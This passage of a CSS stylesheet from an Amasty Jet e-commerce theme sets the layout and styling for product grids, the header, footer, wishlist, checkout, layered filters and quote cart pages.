  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #ffffff;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #f25a29;
  }
  .panel.wrapper {
    background: #fafce2;
    color: #070605;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #070605;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #536131;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #6bc4be;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #6bc4be;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #536131;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/dark/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #6bc4be url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
